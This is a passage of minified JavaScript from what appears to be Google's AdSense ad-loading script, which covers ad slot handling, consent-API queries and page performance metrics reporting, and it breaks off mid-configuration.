function Up(a,b,c,d){var e=[],f;if(f=9!==b)a.l[b]?f=!0:(a.l[b]=!0,f=!1);if(f)return Qg(a.K,b,c,e,[],4),e;f=u(Sp,"includes").call(Sp,b);for(var g=[],h=S(Ug).J,k=[],l=w([0,1,2]),m=l.next();!m.done;m=l.next()){m=m.value;for(var p=w(u(a.da[m],"entries").call(a.da[m])),n=p.next();!n.done;n=p.next()){var q=w(n.value);n=q.next().value;q=q.next().value;var C=n,y=q;n=new pg;q=y.filter(function(ia){return ia.mb===b&&!!a.h[ia.V.getId()]&&If(J(ia.za,Bf,3),h)&&If(J(ia.V,Bf,3),h)});if(q.length)for(n=w(q),q=n.next();!q.done;q= 
n.next())k.push(q.value.V);else if(!a.pa){q=void 0;2===m?(q=d[1],fd(n,2,qg,pc(C))):q=d[0];var A=void 0,D=void 0;q=null!=(D=null==(A=q)?void 0:A(String(C)))?D:2===m&&1===P(y[0].za,11)?void 0:d[0](String(C));if(void 0!==q){C=w(y);for(y=C.next();!y.done;y=C.next())if(y=y.value,y.mb===b){A=q-y.xb;var va=y;D=va.rb;var eb=va.sb;va=va.Pb;0<=A&&A<D*eb&&A%eb===va&&If(J(y.za,Bf,3),h)&&If(J(y.V,Bf,3),h)&&(A=P(y.za,13),0!==A&&void 0!==A&&(D=a.j[String(A)],void 0!==D&&D!==y.V.getId()?Tg(a.K,a.j[String(A)],y.V.getId(), 
A):a.j[String(A)]=y.V.getId()),k.push(y.V))}0!==hd(n,qg)&&(I(n,3,sc(q),0),g.push(n))}}}}d=w(k);for(k=d.next();!k.done;k=d.next())k=k.value,l=k.getId(),e.push(l),Vp(a,l,f?4:c),hh(K(k,Lf,2),f?jh():[c],a.K,l);Qg(a.K,b,c,e,g,1);return e}function Vp(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];u(a,"includes").call(a,b)||a.push(b)}function Wp(a,b){b=b.map(function(c){return new Cm(c)}).filter(function(c){return!u(Sp,"includes").call(Sp,P(c,1))});a.da=Pp(a.da,b)} 
function Xp(a,b){lh(1,function(c){a.h[c]=!0},b);lh(2,function(c,d,e){return Up(a,c,d,e)},b);lh(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);lh(12,function(c){return void Wp(a,c)},b);lh(16,function(c,d){return void Vp(a,c,d)},b)};function Yp(){this.g=function(){}}function Zp(a,b){a.g=mh(14,b,function(){})}function $p(a){S(Yp).g(a)};var aq,bq,cq,dq,eq,fq; 
function gq(a){var b=a.Eb,c=a.J,d=a.config,e=void 0===a.gb?Hp():a.gb,f=void 0===a.hb?0:a.hb,g=void 0===a.K?new Pg(null!=(dq=null==(aq=J(b,Dm,5))?void 0:td(aq,2))?dq:0,null!=(eq=null==(bq=J(b,Dm,5))?void 0:td(bq,4))?eq:0,null!=(fq=null==(cq=J(b,Dm,5))?void 0:N(cq,3))?fq:!1):a.K;a=void 0===a.da?Op(K(b,Cm,2)):a.da;e.hasOwnProperty("init-done")?(mh(12,e,function(){})(K(b,Cm,2).map(function(h){return h.toJSON()})),mh(13,e,function(){})(K(b,Lf,1).map(function(h){return h.toJSON()}),f),c&&mh(14,e,function(){})(c), 
hq(f,e)):(Xp(new Tp(a,f,g,d),e),nh(e),oh(e),ph(e),hq(f,e),hh(K(b,Lf,1),[f],g,void 0,!0),Vg=Vg||!(!d||!d.Jb),$p(Np),c&&$p(c))}function hq(a,b){var c=b=void 0===b?Hp():b;rh(S(qh),c,a);iq(b,a);a=b;Zp(S(Yp),a);S(Qd).u()} 
function iq(a,b){var c=S(Qd);c.j=function(d,e){return mh(5,a,function(){return!1})(d,e,b)};c.l=function(d,e){return mh(6,a,function(){return 0})(d,e,b)};c.g=function(d,e){return mh(7,a,function(){return""})(d,e,b)};c.h=function(d,e){return mh(8,a,function(){return[]})(d,e,b)};c.u=function(){mh(15,a,function(){})(b)}};function jq(a,b){var c={};b=(c[0]=Rp(Ie(b).toString()),c);b=S(qh).l(a,b);vh.Ia(1085,Bp(S(up),a,b))} 
function kq(a,b,c){var d=Y(a);if(d.plle)hq(1,Hp(a));else{d.plle=!0;d=J(b,Em,12);var e=N(b,9);gq({Eb:d,J:Gp(c,b),config:{pa:e&&!!a.google_disable_experiments,Jb:e},gb:Hp(a),hb:1});if(c=O(b,15))c=Number(c),S(qh).j(c);b=$c(b,19,tc);b=w(b);for(c=b.next();!c.done;c=b.next())c=c.value,S(qh).h(c);jq(12,a);jq(10,a);a=pe(a)||a;tn(a.location,"google_mc_lab")&&S(qh).h(44738307);tn(a.location,"google_auto_storify_swipeable")&&S(qh).h(44773747);tn(a.location,"google_auto_storify_scrollable")&&S(qh).h(44773746)}} 
;function lq(a){ik.La(function(b){b.shv=String(a);b.mjsv=Mn({Ca:Nl(),Ka:a});var c=S(qh).g(),d=Dp();b.eid=c.concat(d).join(",")})};var mq="undefined"===typeof sttc?void 0:sttc;function nq(a){var b=ik;try{return Bd(a,zf),new Fm(JSON.parse(a))}catch(c){b.N(838,c instanceof Error?c:Error(String(c)),void 0,function(d){d.jspb=String(a)})}return new Fm};function oq(a,b,c){Yk.call(this);this.D=b;this.A=c;this.C=new t.Map;this.l=new t.Map;this.h=a}x(oq,Yk);function pq(a){if(a.g)return a.g;a.A&&a.A(a.h)?a.g=a.h:a.g=Ae(a.h,a.D);var b;return null!=(b=a.g)?b:null};function qq(a,b){(0,a.__uspapi)("getUSPData",1,function(c,d){b.ia({Da:null!=c?c:void 0,Db:d?void 0:2})})}var rq={Mb:function(a){return a.ia},Nb:function(a,b){a={};return a.__uspapiCall={callId:b,command:"getUSPData",version:1},a},Qb:function(a,b){b=b.__uspapiReturn;var c;a({Da:null!=(c=b.returnValue)?c:void 0,Db:b.success?void 0:2})}};function sq(a){var b={};"string"===typeof a.data?b=JSON.parse(a.data):b=a.data;return{payload:b,Sb:b.__uspapiReturn.callId}} 
function tq(a,b){b=void 0===b?{}:b;Yk.call(this);var c;this.timeoutMs=null!=(c=b.timeoutMs)?c:500;this.caller=new oq(a,"__uspapiLocator",function(d){return"function"===typeof d.__uspapi},sq);this.caller.C.set("getDataWithCallback",qq);this.caller.l.set("getDataWithCallback",rq)}x(tq,Yk);function uq(a){this.i=H(a)}x(uq,Q);var vq=Ed(uq);function wq(a,b){var c={cb:function(d){d=vq(d);b.ia({Da:d})}};b.spsp&&(c.spsp=b.spsp);a=a.googlefc||(a.googlefc={});a.__fci=a.__fci||[];a.__fci.push(b.command,c)}var xq={Mb:function(a){return a.ia},Nb:function(a,b){return{__fciCall:{callId:b,command:a.command,spsp:a.spsp||void 0}}},Qb:function(a,b){a({Da:b})}};function yq(a){a=vq(a.data.__fciReturn);return{payload:a,Sb:td(a,1)}} 
function zq(a){Yk.call(this);this.g=this.h=!1;this.caller=new oq(a,"googlefcPresent",void 0,yq);this.caller.C.set("getDataWithCallback",wq);this.caller.l.set("getDataWithCallback",xq)}x(zq,Yk);function Aq(a){var b=window;var c=void 0===c?null:c;Od(b,"message",function(d){try{var e=JSON.parse(d.data)}catch(f){return}!e||"sc-cnf"!==e.googMsgType||c&&/[:|%3A]javascript\(/i.test(d.data)&&!c(e,d)||a(e,d)})};function Bq(a,b){return null==b?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function Cq(a,b){return"&"+a+"="+b.toFixed(3)}function Dq(){var a=new t.Set,b=Ak();try{if(!b)return a;for(var c=b.pubads(),d=w(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function Eq(a){a=a.id;return null!=a&&(Dq().has(a)||u(a,"startsWith").call(a,"google_ads_iframe_")||u(a,"startsWith").call(a,"aswift"))} 
function Fq(a,b,c){if(!a.sources)return!1;switch(Gq(a)){case 2:var d=Hq(a);if(d)return c.some(function(f){return Iq(d,f)});break;case 1:var e=Jq(a);if(e)return b.some(function(f){return Iq(e,f)})}return!1}function Gq(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(1<=a.length){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function Jq(a){return Kq(a,function(b){return b.currentRect})}function Hq(a){return Kq(a,function(b){return b.previousRect})}function Kq(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&0!==d.width*d.height?d.top<c.top?d:c:c:d},null)}function Iq(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return 0>=c||0>=a?!1:50<=100*c*a/((b.right-b.left)*(b.bottom-b.top))} 
function Lq(){var a={lb:T(Ki)};a=void 0===a?{lb:!1}:a;this.j=this.h=this.Y=this.L=this.C=0;this.Xa=this.Ua=Number.NEGATIVE_INFINITY;this.g=[];this.D={};this.Ra=0;this.R=Infinity;this.Pa=this.Sa=this.Ta=this.Va=this.ab=this.u=this.Za=this.ha=this.l=0;this.Qa=!1;this.ga=this.G=this.A=0;this.K=null;this.Wa=!1;this.ma=function(){};var b=document.querySelector("[data-google-query-id]");this.Ya=b?b.getAttribute("data-google-query-id"):null;this.zb=a}var Mq,Nq; 
function Oq(){var a=new Lq;if(T(Kd)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=["layout-shift","largest-contentful-paint","first-input","longtask"];a.zb.lb&&b.push("event");b=w(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};"event"===c&&(d.durationThreshold=40);Pq(a).observe(d)}Qq(a)}}}function Pq(a){a.K||(a.K=new PerformanceObserver(Rj(640,function(b){Rq(a,b)})));return a.K} 
function Qq(a){var b=Rj(641,function(){var d=document;2===(d.prerendering?3:{visible:1,hidden:2,prerender:3,preview:4,unloaded:5}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""]||0)&&Sq(a)}),c=Rj(641,function(){return void Sq(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.ma=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);Pq(a).disconnect()}} 
function Sq(a){if(!a.Wa){a.Wa=!0;Pq(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=Cq("cls",a.C),b+=Cq("mls",a.L),b+=Bq("nls",a.Y),window.LayoutShiftAttribution&&(b+=Cq("cas",a.u),b+=Bq("nas",a.Va),b+=Cq("was",a.ab)),b+=Cq("wls",a.ha),b+=Cq("tls",a.Za));window.LargestContentfulPaint&&(b+=Bq("lcp",a.Ta),b+=Bq("lcps",a.Sa));window.PerformanceEventTiming&&a.Qa&&(b+=Bq("fid",a.Pa));window.PerformanceLongTaskTiming&&(b+=Bq("cbt",a.A), 
b+=Bq("mbt",a.G),b+=Bq("nlt",a.ga));for(var c=0,d=w(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())Eq(e.value)&&c++;b+=Bq("nif",c);b+=Bq("ifi",Xe(window));c=S(qh).g();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(z===z.top?1:0);b+=a.Ya?"&qqid="+encodeURIComponent(a.Ya):Bq("pvsid",Ie(z));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.K?a.Ra:performance.interactionCount||0)/50));0<=c&&(c=a.g[c].latency,0<=c&&(b+=Bq("inp",c)));window.fetch(b,{keepalive:!0, 
credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.ma()}}function Tq(a,b,c,d){if(!b.hadRecentInput){a.C+=Number(b.value);Number(b.value)>a.L&&(a.L=Number(b.value));a.Y+=1;if(c=Fq(b,c,d))a.u+=b.value,a.Va++;if(5E3<b.startTime-a.Ua||1E3<b.startTime-a.Xa)a.Ua=b.startTime,a.h=0,a.j=0;a.Xa=b.startTime;a.h+=b.value;c&&(a.j+=b.value);a.h>a.ha&&(a.ha=a.h,a.ab=a.j,a.Za=b.startTime+b.duration)}} 
function Rq(a,b){var c=Mq!==window.scrollX||Nq!==window.scrollY?[]:Uq,d=Vq();b=w(b.getEntries());for(var e=b.next(),f={};!e.done;f={M:void 0},e=b.next())switch(f.M=e.value,e=f.M.entryType,e){case "layout-shift":Tq(a,f.M,c,d);break;case "largest-contentful-paint":f=f.M;a.Ta=Math.floor(f.renderTime||f.loadTime);a.Sa=f.size;break;case "first-input":e=f.M;a.Pa=Number((e.processingStart-e.startTime).toFixed(3));a.Qa=!0;a.g.some(function(g){return function(h){return u(h,"entries").some(function(k){return g.M.duration=== 
k.duration&&g.M.startTime===k.startTime})}}(f))||Wq(a,f.M);break;case "longtask":f=Math.max(0,f.M.duration-50);a.A+=f;a.G=Math.max(a.G,f);a.ga+=1;break;case "event":Wq(a,f.M);break;default:throw Error("unexpected value "+e+"!");}} 
function Wq(a,b){Xq(a,b);var c=a.g[a.g.length-1],d=a.D[b.interactionId];if(d||10>a.g.length||b.duration>c.latency)d?(u(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.D[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.D[e.id]})}function Xq(a,b){b.interactionId&&(a.R=Math.min(a.R,b.interactionId),a.l=Math.max(a.l,b.interactionId),a.Ra=a.l?(a.l-a.R)/7+1:0)} 
function Vq(){var a=u(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(Eq),b=[].concat(la(Dq())).map(function(c){return document.getElementById(c)}).filter(function(c){return null!==c});Mq=window.scrollX;Nq=window.scrollY;return Uq=[].concat(la(a),la(b)).map(function(c){return c.getBoundingClientRect()})}var Uq=[];var Yq=ka(["https://googleads.g.doubleclick.net"]),Zq=null,$q=[],ar=new t.Map,br=-1;function cr(a){return pj.test(a.className)&&"done"!==a.dataset.adsbygoogleStatus}function dr(a,b,c){a.dataset.adsbygoogleStatus="done";er(a,b,c)} 
function er(a,b,c){var d=window;d.google_spfd||(d.google_spfd=mp);var e=b.google_reactive_ads_config;e||mp(a,b,d,c);no(d,b);if(!fr(a,b,d)){if(e){e=e.page_level_pubvars||{};if(Y(U).page_contains_reactive_tag&&!Y(U).allow_second_reactive_tag){if(e.pltais){Mm(!1);return}throw new X("Only one 'enable_page_level_ads' allowed per page.");}Y(U).page_contains_reactive_tag=!0;Mm(7===e.google_pgb_reactive)}b.google_unique_id=We(d);ue(On,function(f,g){b[g]=b[g]||d[g]});"sd"!==b.google_loader_used&&(b.google_loader_used= 
"aa");b.google_reactive_tag_first=1===(Y(U).first_tag_on_page||0);lk(164,function(){to(d,b,a,c)})}} 
function fr(a,b,c){var d=b.google_reactive_ads_config,e="string"===typeof a.className&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(a.className),f=Km(c);if(f&&f.bb&&"on"!==b.google_adtest&&!e){e=Zi(a,c);var g=Ui(c).clientHeight;if(!f.Ba||f.Ba&&((0==g?null:e/g)||0)>=f.Ba)return a.className+=" adsbygoogle-ablated-ad-slot",c=c.google_sv_map=c.google_sv_map||{},d=Ma(a),b.google_element_uid=d,c[b.google_element_uid]=b,a.setAttribute("google_element_uid",String(d)),"slot"===f.Zb&&(null!==ye(a.getAttribute("width"))&& 
a.setAttribute("width","0"),null!==ye(a.getAttribute("height"))&&a.setAttribute("height","0"),a.style.width="0px",a.style.height="0px"),!0}if((f=se(a,c))&&"none"===f.display&&!("on"===b.google_adtest||0<b.google_reactive_ad_format||d))return c.document.createComment&&a.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag")),!0;a=null==b.google_pgb_reactive||3===b.google_pgb_reactive;return 1!==b.google_reactive_ad_format&&8!==b.google_reactive_ad_format|| 
!a?!1:(z.console&&z.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(b.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense"),!0)}function gr(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(cr(e)&&"reserved"!==e.dataset.adsbygoogleStatus&&(!a||d.id===a))return d}return null} 
function hr(a,b,c){if(a&&"shift"in a){zp(function(e){ud(id(e),2)||(e=id(e),xd(e,2))});for(var d=20;0<a.length&&0<d;){try{ir(a.shift(),b,c)}catch(e){setTimeout(function(){throw e;})}--d}}}function jr(){var a=re("INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";Ce(a);return a} 
function kr(a,b){var c={},d=dn(a.google_ad_client,b);ue(Ti,function(g,h){!1===a.enable_page_level_ads?c[h]=!1:a.hasOwnProperty(h)?c[h]=a[h]:u(d,"includes").call(d,g)&&(c[h]=!1)});La(a.enable_page_level_ads)&&(c.page_level_pubvars=a.enable_page_level_ads);var e=jr();Ke.body.appendChild(e);var f={};f=(f.google_reactive_ads_config=c,f.google_ad_client=a.google_ad_client,f);f.google_pause_ad_requests=!!Y(U).pause_ad_requests;dr(e,f,b);zp(function(g){ud(id(g),6)||(g=id(g),xd(g,6))})} 
function lr(a,b){function c(){kr(a,b)}En(z).wasPlaTagProcessed=!0;var d=z.document;if(d.body||"complete"===d.readyState||"interactive"===d.readyState)c();else{var e=Nd(mk(191,c));Od(d,"DOMContentLoaded",e);(new z.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function ir(a,b,c){var d={};lk(165,function(){mr(a,d,b,c)},function(e){e.client=e.client||d.google_ad_client||a.google_ad_client;e.slotname=e.slotname||d.google_ad_slot;e.tag_origin=e.tag_origin||d.google_tag_origin})}function nr(a){delete a.google_checked_head;ue(a,function(b,c){oj[c]||(delete a[c],b=c.replace("google","data").replace(/_/g,"-"),z.console.warn("AdSense head tag doesn't support "+b+" attribute."))})} 
function or(a,b){var c=U.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||U.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head","true");var d=Y(window);if(d.head_tag_slot_vars)pr(c);else{zp(function(h){h=id(h);I(h,7,mc(!0),!1)});var e={};kp(c,e);nr(e);var f=Vd(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client,enable_page_level_ads:e};"bottom"=== 
e.google_overlays&&(d={},c.overlays=(d.bottom=!0,d));delete e.google_overlays;U.adsbygoogle||(U.adsbygoogle=[]);d=U.adsbygoogle;d.loaded?d.push(c):d.splice&&d.splice(0,0,c);var g;e.google_adbreak_test||(null==(g=Gm(b))?0:N(g,3))?qr(f,a):Aq(function(){qr(f,a)})}}} 
function pr(a){var b=Y(window).head_tag_slot_vars,c=a.getAttribute("src")||"";if((a=le(c,"client")||a.getAttribute("data-ad-client")||"")&&a!==b.google_ad_client)throw new X("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+a+", "+b.google_ad_client);} 
function rr(a){if("object"===typeof a&&null!=a){if("string"===typeof a.type)return 2;if("string"===typeof a.sound||"string"===typeof a.preloadAdBreaks)return 3}return 0} 
function mr(a,b,c,d){if(null==a)throw new X("push() called with no parameters.");zp(function(g){ud(id(g),3)||(g=id(g),xd(g,3))});Wc(d,zm,14)&&sr(a,pd(Hm(d),1),O(d,2));var e=rr(a);if(0!==e)if(d=Nm(),d.first_slotcar_request_processing_time||(d.first_slotcar_request_processing_time=Date.now(),d.adsbygoogle_execution_start_time=Va),null==Zq)tr(a),$q.push(a);else if(3===e){var f=Zq;lk(787,function(){f.handleAdConfig(a)})}else ok(730,Zq.handleAdBreak(a));else{Va=(new Date).getTime();oo(c,d,ur(a));vr(); 
a:{if(void 0!=a.enable_page_level_ads){if("string"===typeof a.google_ad_client){e=!0;break a}throw new X("'google_ad_client' is missing from the tag config.");}e=!1}if(e)zp(function(g){ud(id(g),4)||(g=id(g),xd(g,4))}),wr(a,d);else if((e=a.params)&&ue(e,function(g,h){b[h]=g}),"js"===b.google_ad_output)console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{e=xr(a.element);kp(e,b);c=Y(z).head_tag_slot_vars|| 
{};ue(c,function(g,h){b.hasOwnProperty(h)||(b[h]=g)});if(e.hasAttribute("data-require-head")&&!Y(z).head_tag_slot_vars)throw new X("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new X("Ad client is missing from the slot.");if(c=0===(Y(U).first_tag_on_page||0)&&Gn(b))zp(function(g){ud(id(g),5)||(g=id(g),xd(g,5))}),yr(c);0===(Y(U).first_tag_on_page||0)&&(Y(U).first_tag_on_page= 
2);b.google_pause_ad_requests=!!Y(U).pause_ad_requests;dr(e,b,d)}}}var zr=!1;function sr(a,b,c){zr||(zr=!0,a=ur(a)||Sn(U),nk("predictive_abg",{a_c:a,p_c:b.join(),b_v:c},.01))}function ur(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:""}function vr(){if(T(vi)){var a=Km(U);if(!(a=a&&a.bb)){a=U;try{var b=a.localStorage}catch(c){b=null}b=b?xm(b):null;a=!(b&&wm(b)&&b)}a||Lm(U,1)}} 
function yr(a){Je(function(){En(z).wasPlaTagProcessed||z.adsbygoogle&&z.adsbygoogle.push(a)})}function wr(a,b){0===(Y(U).first_tag_on_page||0)&&(Y(U).first_tag_on_page=1);if(a.tag_partner){var c=a.tag_partner,d=Y(z);d.tag_partners=d.tag_partners||[];d.tag_partners.push(c)}Hn(a,b);lr(a,b)} 
function xr(a){if(a){if(!cr(a)&&(a.id?a=gr(a.id):a=null,!a))throw new X("'element' has already been filled.");if(!("innerHTML"in a))throw new X("'element' is not a good DOM element.");}else if(a=gr(),!a)throw new X("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");return a} 
function Ar(){var a=new al(U),b=new tq(U),c=new zq(U),d=U.__cmp?1:0;a=bl(a)?1:0;b=pq(b.caller)?1:0;c.h||(c.g=!!pq(c.caller),c.h=!0);c=c.g;nk("cmpMet",{tcfv1:d,tcfv2:a,usp:b,fc:c?1:0,ptt:9},.001)}function Br(a){var b=Ok();Tk(b,26,!!Number(a))} 
function Cr(a){Number(a)?Y(U).pause_ad_requests=!0:(Y(U).pause_ad_requests=!1,a=function(){if(!Y(U).pause_ad_requests){var b=void 0===b?{}:b;if("function"===typeof window.CustomEvent)var c=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",b);else c=document.createEvent("CustomEvent"),c.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!b.bubbles,!!b.cancelable,b.detail);U.dispatchEvent(c)}},z.setTimeout(a,0),z.setTimeout(a,1E3))} 
function Dr(a){a&&a.call&&"function"===typeof a&&window.setTimeout(a,0)}function qr(a,b){b=Bn(2,z,b.Yb).fb.then(function(c){null==Zq&&(c.init(a),Zq=c,Er(c))});ok(723,b);u(b,"finally").call(b,function(){$q.length=0;nk("slotcar",{event:"api_ld",time:Date.now()-Va,time_pr:Date.now()-br});T(Mi)&&Cp(S(up),hg(23))})} 
function Er(a){for(var b=w(ar),c=b.next();!c.done;c=b.next()){var d=w(c.value);c=d.next().value;d=d.next().value;-1!==d&&(z.clearTimeout(d),ar.delete(c))}b={};for(c=0;c<$q.length;b={Na:void 0,Aa:void 0},c++)ar.has(c)||(b.Aa=$q[c],b.Na=rr(b.Aa),lk(723,function(e){return function(){3===e.Na?a.handleAdConfig(e.Aa):2===e.Na&&ok(730,a.handleAdBreakBeforeReady(e.Aa))}}(b)))} 
function tr(a){var b=$q.length;if(2===rr(a)&&"preroll"===a.type&&null!=a.adBreakDone){var c=a.adBreakDone;-1===br&&(br=Date.now());var d=z.setTimeout(function(){try{c({breakType:"preroll",breakName:a.name,breakFormat:"preroll",breakStatus:"timeout"}),ar.set(b,-1),nk("slotcar",{event:"pr_to",source:"adsbygoogle"}),T(Mi)&&Cp(S(up),hg(22))}catch(e){console.error("[Ad Placement API] adBreakDone callback threw an error:",e instanceof Error?e:Error(String(e)))}},1E3*Rd(Li));ar.set(b,d)}} 
function Fr(){var a=U.document,b=Qe(Yq),c=a.createElement("LINK");c.crossOrigin="";a:{if(b instanceof Xd)c.href=$d(b).toString();else{if(-1===ne.indexOf("preconnect"))throw Error('TrustedResourceUrl href attribute required with rel="preconnect"');if(b instanceof de)b=b instanceof de&&b.constructor===de?b.g:"type_error:SafeUrl";else{c:if(me){try{var d=new URL(b)}catch(e){d="https:";break c}d=d.protocol}else d:{d=document.createElement("a");try{d.href=b}catch(e){d=void 0;break d}d=d.protocol;d=":"=== 
d||""===d?"https:":d}b="javascript:"!==d?b:void 0}if(void 0===b)break a;c.href=b}c.rel="preconnect"}a.head.appendChild(c)};var Gr=ka(["data:text/javascript,//show_ads_impl_preview.js"]),Hr=ka(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/","slotcar_library",".js"]),Ir=ka(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/","show_ads_impl",".js"]),Jr=ka(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/","show_ads_impl_with_ama",".js"]),Kr=ka(["https://googleads.g.doubleclick.net/pagead/html/","/","/zrt_lookup",".html"]),Lr=ka(["https://googleads.g.doubleclick.net/pagead/html/", 
"/","/zrt_lookup_inhead",".html"]),Mr=ka(["https://googleads.g.doubleclick.net/pagead/html/","/","/zrt_lookup_nohtml",".html"]);(function(a,b,c,d){d=void 0===d?function(){}:d;ik.wb(pk);lk(166,function(){var e=new Og(2,a);try{kc(function(n){var q=new Gg;var C=new Fg;try{var y=Ie(window);wd(C,1,y)}catch(ia){}try{var A=S(qh).g();ed(C,2,A,rc)}catch(ia){}try{yd(C,3,window.document.URL)}catch(ia){}q=kd(q,2,C);C=new Eg;C=I(C,1,pc(1191),0);try{var D=zf(null==n?void 0:n.name)?n.name:"Unknown error";yd(C,2,D)}catch(ia){}try{var va=zf(null==n?void 0:n.message)?n.message:"Caught "+n;yd(C,3,va)}catch(ia){}try{var eb=zf(null==n?void 0: 
n.stack)?n.stack:Error().stack;eb&&ed(C,4,eb.split(/\n\s*/),yc)}catch(ia){}n=kd(q,1,C);D=new Dg;try{yd(D,1,Nl())}catch(ia){}ld(n,6,Hg,D);wd(n,5,1);e.Y(n)})}catch(n){}var f=nq(b);lq(O(f,2));Jm(N(f,6));Uk(Ok(),O(f,24));d();Te(16,[1,f.toJSON()]);var g=Ve(Ue(U))||U,h=c(Mn({Ca:a,Ka:O(f,2)}),f),k=null===U.document.currentScript?1:Fp(h.ac);Um(g,f);kq(g,f,k);T(mi)&&Fr();zp(function(n){var q=rd(n,1)+1;I(n,1,sc(q),0);U.top===U&&(q=rd(n,2)+1,I(n,2,sc(q),0));ud(id(n),1)||(n=id(n),xd(n,1))});ok(1086,Ap(0===k)); 
if(!gb()||0<=Xa(lb(),11)){kk(T(Ni));wo();im();try{Oq()}catch(n){}vo();or(h,f);g=window;k=g.adsbygoogle;if(!k||!k.loaded){nk("new_abg_tag",{value:""+N(f,16),host_v:""+N(f,22),frequency:.01},.01);Ar();var l={push:function(n){ir(n,h,f)},loaded:!0};try{Object.defineProperty(l,"requestNonPersonalizedAds",{set:Br}),Object.defineProperty(l,"pauseAdRequests",{set:Cr}),Object.defineProperty(l,"onload",{set:Dr})}catch(n){}if(k)for(var m=w(["requestNonPersonalizedAds","pauseAdRequests"]),p=m.next();!p.done;p= 
m.next())p=p.value,void 0!==k[p]&&(l[p]=k[p]);hr(k,h,f);g.adsbygoogle=l;k&&(l.onload=k.onload);T(ri)||(g=so(h))&&document.documentElement.appendChild(g)}}})})(Nl(),mq,function(a,b){var c=2012<rd(b,1)?"_fy"+rd(b,1):"",d=O(b,3);b=O(b,2);Qe(Gr);return{Yb:Qe(Hr,a,"",c),Wb:Qe(Ir,a,"",c),Vb:Qe(Jr,a,"",c),ec:Qe(Kr,b,d,c),cc:Qe(Lr,b,d,c),dc:Qe(Mr,b,d,c),ac:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle)\.js(?:[?#].*)?$/}}); 
}).call(this,"[2012,\"r20240122\",\"r20190131\",null,null,null,null,\".google.com.ua\",null,null,null,[[[1310,null,null,[1]],[1277,null,null,[1]],[1308,null,null,[1]],[1275,null,null,[1]],[1311,null,null,[1]],[null,1130,null,[null,100]],[1270,null,null,[1]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[null,500]]]],[1247,null,null,[1]],[null,1224,null,[null,0.01]],[1312,null,null,[1]],[1207,null,null,[1]],[null,1263,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[1268,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1285,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,[\"en\",\"de\"]],null,1273],[1223,null,null,[1]],[null,null,null,[null,null,null,[\"44786015\",\"44786016\"]],null,1261],[null,1072,null,[null,0.75]],[1314,null,null,[1]],[null,572636916,null,[null,25]],[null,566560958,null,[null,30000]],[null,508040914,null,[null,100]],[null,547455356,null,[null,49]],[583331697,null,null,[1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"4\",\"6\"]],null,556791602],[561639568,null,null,[1]],[null,572636915,null,[null,150]],[null,595645509,null,[null,0.3]],[null,561668774,null,[null,0.1]],[null,469675170,null,[null,30000]],[586386407,null,null,[1]],[573506525,null,null,[1]],[573506524,null,null,[1]],[586643641,null,null,[1]],[567362967,null,null,[1]],[570863962,null,null,[1]],[null,null,570879859,[null,null,\"control_1